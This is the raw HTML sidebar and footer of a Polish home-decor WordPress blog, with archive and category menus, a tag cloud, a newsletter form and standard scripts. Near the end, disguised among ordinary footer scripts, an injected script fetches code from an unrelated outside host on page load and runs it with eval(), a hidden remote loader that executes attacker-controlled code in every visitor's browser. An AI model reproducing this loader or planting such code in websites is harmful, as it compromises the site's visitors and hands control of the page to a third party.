	<option value='https://www.zpotrzebypiekna.pl/2010/06'> czerwiec 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/05'> maj 2010 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/04'> kwiecień 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/03'> marzec 2010 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/02'> luty 2010 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/01'> styczeń 2010 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/12'> grudzień 2009 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/11'> listopad 2009 &nbsp;(18)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/10'> październik 2009 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/09'> wrzesień 2009 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/08'> sierpień 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/07'> lipiec 2009 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/06'> czerwiec 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/05'> maj 2009 &nbsp;(19)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/04'> kwiecień 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/03'> marzec 2009 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/02'> luty 2009 &nbsp;(8)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="categories-2" class="widget widget--sidebar widget_categories"><h3 class="widget__title">Kategorie</h3><form action="https://www.zpotrzebypiekna.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="1">Bez kategorii</option>
	<option class="level-0" value="287">DEKORACJE</option>
	<option class="level-0" value="283">FOOD</option>
	<option class="level-0" value="309">FOTOGRAFIA</option>
	<option class="level-0" value="281">HOME</option>
	<option class="level-0" value="288">KIDS</option>
	<option class="level-0" value="284">KUCHNIA</option>
	<option class="level-0" value="285">LIFE</option>
	<option class="level-0" value="286">OSOBISTE</option>
	<option class="level-0" value="289">OUTDOOR</option>
	<option class="level-0" value="280">SKLEP</option>
	<option class="level-0" value="292">TRENDY</option>
	<option class="level-0" value="282">WAKACJE</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="tag_cloud-2" class="widget widget--sidebar widget_tag_cloud"><h3 class="widget__title">Tagi</h3><div class="tagcloud"><a href="https://www.zpotrzebypiekna.pl/tag/agencja-nieruchomosci" class="tag-cloud-link tag-link-2 tag-link-position-1" style="font-size: 8pt;" aria-label="agencja nieruchomości (15 elementów)">agencja nieruchomości</a>
<a href="https://www.zpotrzebypiekna.pl/tag/biala-podloga" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 11.744186046512pt;" aria-label="biała podłoga (26 elementów)">biała podłoga</a>
<a href="https://www.zpotrzebypiekna.pl/tag/bialy" class="tag-cloud-link tag-link-92 tag-link-position-3" style="font-size: 18.093023255814pt;" aria-label="biały (65 elementów)">biały</a>
<a href="https://www.zpotrzebypiekna.pl/tag/bialy-i-kolor" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 12.06976744186pt;" aria-label="biały i kolor (27 elementów)">biały i kolor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/boze-narodzenie" class="tag-cloud-link tag-link-339 tag-link-position-5" style="font-size: 8.9767441860465pt;" aria-label="Boże Narodzenie (17 elementów)">Boże Narodzenie</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ceramika" class="tag-cloud-link tag-link-98 tag-link-position-6" style="font-size: 10.279069767442pt;" aria-label="ceramika (21 elementów)">ceramika</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 15pt;" aria-label="dekoracje (42 elementy)">dekoracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje-wielkanocne" class="tag-cloud-link tag-link-22 tag-link-position-8" style="font-size: 14.023255813953pt;" aria-label="dekoracje wielkanocne (36 elementów)">dekoracje wielkanocne</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje-swiateczne" class="tag-cloud-link tag-link-49 tag-link-position-9" style="font-size: 19.558139534884pt;" aria-label="dekoracje świateczne (81 elementów)">dekoracje świateczne</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dodatki" class="tag-cloud-link tag-link-101 tag-link-position-10" style="font-size: 14.674418604651pt;" aria-label="dodatki (40 elementów)">dodatki</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dom" class="tag-cloud-link tag-link-244 tag-link-position-11" style="font-size: 8.4883720930233pt;" aria-label="dom (16 elementów)">dom</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dom-miesiaca" class="tag-cloud-link tag-link-66 tag-link-position-12" style="font-size: 15.813953488372pt;" aria-label="Dom miesiąca (47 elementów)">Dom miesiąca</a>
<a href="https://www.zpotrzebypiekna.pl/tag/fashion" class="tag-cloud-link tag-link-303 tag-link-position-13" style="font-size: 8.9767441860465pt;" aria-label="fashion (17 elementów)">fashion</a>
<a href="https://www.zpotrzebypiekna.pl/tag/fotografia" class="tag-cloud-link tag-link-109 tag-link-position-14" style="font-size: 17.116279069767pt;" aria-label="fotografia (56 elementów)">fotografia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/house-doctor" class="tag-cloud-link tag-link-35 tag-link-position-15" style="font-size: 9.953488372093pt;" aria-label="House doctor (20 elementów)">House doctor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ikea" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 8.9767441860465pt;" aria-label="Ikea (17 elementów)">Ikea</a>
<a href="https://www.zpotrzebypiekna.pl/tag/inspiracje" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 21.837209302326pt;" aria-label="inspiracje (111 elementów)">inspiracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/jesienne-klimaty" class="tag-cloud-link tag-link-53 tag-link-position-18" style="font-size: 13.372093023256pt;" aria-label="jesienne klimaty (33 elementy)">jesienne klimaty</a>
<a href="https://www.zpotrzebypiekna.pl/tag/jesien" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 11.418604651163pt;" aria-label="jesień (25 elementów)">jesień</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kolor" class="tag-cloud-link tag-link-95 tag-link-position-20" style="font-size: 20.697674418605pt;" aria-label="Kolor (94 elementy)">Kolor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kolory-lata" class="tag-cloud-link tag-link-74 tag-link-position-21" style="font-size: 13.372093023256pt;" aria-label="kolory lata (33 elementy)">kolory lata</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kuchnia" class="tag-cloud-link tag-link-67 tag-link-position-22" style="font-size: 16.790697674419pt;" aria-label="kuchnia (54 elementy)">kuchnia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/lampa" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 8.9767441860465pt;" aria-label="lampa (17 elementów)">lampa</a>
<a href="https://www.zpotrzebypiekna.pl/tag/lato" class="tag-cloud-link tag-link-76 tag-link-position-24" style="font-size: 12.720930232558pt;" aria-label="lato (30 elementów)">lato</a>
<a href="https://www.zpotrzebypiekna.pl/tag/letni-dom" class="tag-cloud-link tag-link-58 tag-link-position-25" style="font-size: 15.325581395349pt;" aria-label="letni dom (44 elementy)">letni dom</a>
<a href="https://www.zpotrzebypiekna.pl/tag/modern-design" class="tag-cloud-link tag-link-91 tag-link-position-26" style="font-size: 8.4883720930233pt;" aria-label="modern design (16 elementów)">modern design</a>
<a href="https://www.zpotrzebypiekna.pl/tag/moje-ulubione-sklepy" class="tag-cloud-link tag-link-127 tag-link-position-27" style="font-size: 12.06976744186pt;" aria-label="moje ulubione sklepy (27 elementów)">moje ulubione sklepy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/niebieski" class="tag-cloud-link tag-link-80 tag-link-position-28" style="font-size: 12.720930232558pt;" aria-label="niebieski (30 elementów)">niebieski</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ogrod" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 10.93023255814pt;" aria-label="ogród (23 elementy)">ogród</a>
<a href="https://www.zpotrzebypiekna.pl/tag/pastele" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 13.046511627907pt;" aria-label="pastele (31 elementów)">pastele</a>
<a href="https://www.zpotrzebypiekna.pl/tag/piekne-rzeczy" class="tag-cloud-link tag-link-225 tag-link-position-31" style="font-size: 14.186046511628pt;" aria-label="piękne rzeczy (37 elementów)">piękne rzeczy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/piekne-wnetrza" class="tag-cloud-link tag-link-238 tag-link-position-32" style="font-size: 12.720930232558pt;" aria-label="piękne wnętrza (30 elementów)">piękne wnętrza</a>
<a href="https://www.zpotrzebypiekna.pl/tag/rice" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 8.9767441860465pt;" aria-label="Rice (17 elementów)">Rice</a>
<a href="https://www.zpotrzebypiekna.pl/tag/skandynawski-design" class="tag-cloud-link tag-link-72 tag-link-position-34" style="font-size: 9.3023255813953pt;" aria-label="skandynawski design (18 elementów)">skandynawski design</a>
<a href="https://www.zpotrzebypiekna.pl/tag/skandynawski-styl" class="tag-cloud-link tag-link-47 tag-link-position-35" style="font-size: 20.697674418605pt;" aria-label="skandynawski styl (94 elementy)">skandynawski styl</a>
<a href="https://www.zpotrzebypiekna.pl/tag/sklep-z-potrzeby-piekna" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 22pt;" aria-label="sklep Z potrzeby piękna... (114 elementów)">sklep Z potrzeby piękna...</a>
<a href="https://www.zpotrzebypiekna.pl/tag/styl-zycia" class="tag-cloud-link tag-link-148 tag-link-position-37" style="font-size: 11.418604651163pt;" aria-label="styl życia (25 elementów)">styl życia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/sypialnia" class="tag-cloud-link tag-link-81 tag-link-position-38" style="font-size: 10.279069767442pt;" aria-label="sypialnia (21 elementów)">sypialnia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/tapeta" class="tag-cloud-link tag-link-97 tag-link-position-39" style="font-size: 9.953488372093pt;" aria-label="tapeta (20 elementów)">tapeta</a>
<a href="https://www.zpotrzebypiekna.pl/tag/tinek-home" class="tag-cloud-link tag-link-5 tag-link-position-40" style="font-size: 8pt;" aria-label="TineK Home (15 elementów)">TineK Home</a>
<a href="https://www.zpotrzebypiekna.pl/tag/trendy" class="tag-cloud-link tag-link-6 tag-link-position-41" style="font-size: 16.139534883721pt;" aria-label="trendy (49 elementów)">trendy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/vintage" class="tag-cloud-link tag-link-118 tag-link-position-42" style="font-size: 15.651162790698pt;" aria-label="vintage (46 elementów)">vintage</a>
<a href="https://www.zpotrzebypiekna.pl/tag/wielkanoc" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 14.348837209302pt;" aria-label="Wielkanoc (38 elementów)">Wielkanoc</a>
<a href="https://www.zpotrzebypiekna.pl/tag/wiosenne-inspiracje" class="tag-cloud-link tag-link-20 tag-link-position-44" style="font-size: 14.837209302326pt;" aria-label="wiosenne inspiracje (41 elementów)">wiosenne inspiracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/swieta-bozego-narodzenia" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 19.720930232558pt;" aria-label="Święta Bożego Narodzenia (83 elementy)">Święta Bożego Narodzenia</a></div>
</div><div id="text-4" class="widget widget--sidebar widget_text">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:300px;}
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//nietylkodzieciaki.us4.list-manage.com/subscribe/post?u=95777b12afea4fa197f11f60f&amp;id=00a797510a" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Zarejestruj się aby otrzymywać najnowsze posty pocztą emial</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Imię </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Nazwisko </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_95777b12afea4fa197f11f60f_00a797510a" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subskrybuję" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div>
		</div><div id="meta-2" class="widget widget--sidebar widget_meta"><h3 class="widget__title">RSS</h3>
		<ul>
						<li><a href="https://www.zpotrzebypiekna.pl/wp-login.php">Zaloguj się</a></li>
			<li><a href="https://www.zpotrzebypiekna.pl/feed">Kanał wpisów</a></li>
			<li><a href="https://www.zpotrzebypiekna.pl/comments/feed">Kanał komentarzy</a></li>

			<li><a href="https://pl.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
				&nbsp; <!-- nedded to calculate margin in height, for full height bg  -->

			</div>
			</div>
				<!-- / Sidebar General -->



	</div>
	<!-- / .sidebar__content -->



</aside>
<!-- / .sidebar -->

	</div> <!-- /# content wrapper inside -->
</div> <!-- /# content wrapper -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.zpotrzebypiekna.pl/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='sleek_main_front_script-js-extra'>
/* <![CDATA[ */
var sleekAjax = {"ajaxurl":"https:\/\/www.zpotrzebypiekna.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/main.js?ver=1.4.12' id='sleek_main_front_script-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo\/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra\/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry\/do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski (tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}};
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.7.14' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.7.14' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyAx7cyr9G4t5NajODtUfRfrJ-M8DULKC5o&#038;language=pl_PL' id='sleek_google_maps-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/plugins/akismet/_inc/form.js?ver=4.1.9' id='akismet-form-js'></script>

</body>
</html>
